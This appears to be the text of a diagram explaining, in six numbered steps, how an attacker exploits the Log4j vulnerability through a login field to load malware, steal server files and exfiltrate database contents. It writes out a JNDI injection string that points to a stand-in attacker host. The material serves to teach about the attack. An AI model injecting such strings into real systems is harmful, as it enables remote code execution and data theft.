 1
Hacker puts this string in login field of web
server with log4j vulnerability:
${jndi:ldap://ThreatActor.server/Malware}
2
Server logs the login field data
and jndi resolves variable and
adds malicious code to web server
3
Hacker creates new string that includes
malware code execution, and puts updated
string in server login field
4
Server again resolves variable and
malware packages server files and
posts back to hacker server
5
Hacker analyzes server file system and
designs custom code to access databases,
and puts updated string in server login field
6
Server again resolves variable and
malware queries databases,
packages, and posts data to hacker